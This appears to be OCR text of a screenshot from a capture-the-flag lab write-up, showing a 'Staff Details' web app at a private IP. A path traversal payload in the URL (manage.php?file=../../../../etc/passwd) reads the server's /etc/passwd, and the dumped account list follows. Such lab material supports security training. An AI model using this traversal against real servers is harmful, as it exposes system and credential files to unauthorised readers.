 Example.com - Staff Details - Welcome — Mozilla Firefox
Example.com - Staff Details -
10.10.10.10/manage.php?file=../../../../etc/passwd
0
Burp
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash